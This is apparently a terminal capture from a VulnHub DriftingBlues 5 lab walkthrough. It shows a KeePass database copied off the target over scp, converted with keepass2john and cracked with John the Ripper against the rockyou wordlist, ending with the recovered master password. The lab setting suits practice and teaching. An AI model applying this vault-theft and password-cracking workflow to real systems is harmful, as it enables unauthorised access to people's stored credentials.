 ┌──(root㉿kali)-[~/vulnhub/DriftingBlues/5]
└─# scp gill@192.168.1.62:/home/gill/keyfile.kdbx ./
gill@192.168.1.62's password:
Permission denied, please try again.
gill@192.168.1.62's password:
keyfile.kdbx 100% 2030 738.
┌──(root㉿kali)-[~/vulnhub/DriftingBlues/5]
└─# ls
37902.php image keyfile.kdbx user words
┌──(root㉿kali)-[~/vulnhub/DriftingBlues/5]
└─# keepass2john keyfile.kdbx > hash
┌──(root㉿kali)-[~/vulnhub/DriftingBlues/5]
└─# ls
37902.php hash image keyfile.kdbx user words
┌──(root㉿kali)-[~/vulnhub/DriftingBlues/5]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
porsiempre (keyfile)
1g 0:00:01:34 DONE (2024-12-17 22:06) 0.01062g/s 73.19p/s 73.19c/s 73.19C/s winston1..palomita
Use the "--show" option to display all of the cracked passwords reliably
Session completed.